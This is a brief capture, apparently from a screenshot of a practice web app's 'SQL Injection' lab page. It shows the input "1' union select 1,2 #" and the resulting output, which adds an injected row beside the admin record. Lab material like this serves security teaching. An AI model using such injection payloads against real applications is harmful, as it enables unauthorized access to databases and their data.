 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,2 #
First name: admin
Surname: admin
ID: 1' union select 1,2 #
First name: 1
Surname: 2
More Information